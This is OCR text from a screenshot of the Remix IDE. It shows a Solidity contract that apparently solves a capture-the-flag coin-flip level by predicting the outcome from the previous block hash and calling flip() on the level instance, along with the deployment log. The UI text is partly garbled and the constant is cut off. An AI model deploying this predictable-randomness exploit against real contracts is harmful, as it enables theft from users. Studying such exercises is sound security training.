 Sign in
typc
mar
阿姨
智能
一口
文章
web
Soli
一口
chat
The
ctf_v
safe
理解
理解
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d517...
DEPLOY & RUN
TRANSACTIONS
0 Wei
CONTRACT
FLIPCOIN - contracts/flip_the_coin.s
evm version: istanbul
Deploy 0x9f097032E2db67c57de18a
Publish to IPFS
At Address Load contract from Address
Transactions recorded 1 i
Deployed Contracts 1
FLIPCOIN AT 0X3CD...5FE04 (
Balance: 0 ETH
Guess_side
Low level interactions i
CALLDATA
Transact
Home flip_the_coin.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.12;
3
4 import "@openzeppelin/contracts-ethereum-package/contracts/math/SafeMath.sol";
5
6
7 interface flip_coins {
8 function flip(bool _guess) external returns (bool); - gas
9 }
10 contract FLIPCOIN{
11 using SafeMath for uint256;
12 address levelInstance;
13 uint256 FACTOR = 5789604461865809771178549250434395392663499233282028201972879200395656
14 constructor(address _levelInstance) public { infinite gas 169400 gas
15 levelInstance=_levelInstance;
16 }
17 function Guess_side() public returns(bool){ infinite gas
18 uint256 hash_prediction=uint256(blockhash(block.number-1));
19 uint256 num_prediction=hash_prediction.div(FACTOR);
20 bool result_prediction=num_prediction==1?true:false;
21 if (result_prediction==true){
22 flip_coins(levelInstance).flip(true);
23 }else{
24 flip_coins(levelInstance).flip(false);
25 }
26 }
27 }
0 Listen on all transactions Filter with transaction hash or address
[block:7752021 txIndex:19] from: 0x096...2bc2a to: FLIPCOIN.(constructor) value: 0 wei
data: 0x608...907b1 logs: 0 hash: 0x9ee...8d855
Debug
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)